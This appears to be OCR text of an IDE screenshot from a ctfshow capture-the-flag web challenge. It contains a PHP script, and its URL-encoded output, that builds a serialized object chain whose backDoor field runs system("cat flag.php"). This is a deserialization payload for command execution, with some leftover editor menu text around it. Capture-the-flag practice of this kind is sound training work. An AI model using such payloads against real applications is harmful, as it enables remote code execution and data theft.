 O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A23%3A%22system%28%22cat+flag.php%22%29%
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) test - flag.php
test ctfweb flag.php ctfShowUser class web87.php
web.php hint.php flag.php
1 <?php
2 class ctfShowUser{
3 private $class;
4 public function __construct(){
5 $this->class=new backDoor();
6 }
7 }
8
9 class backDoor{
10 private $code= 'system("cat flag.php");';
11 }
12 $b = new ctfShowUser();
13 echo urlencode((serialize($b)));
14
15 ?>
1 2
数据库
通知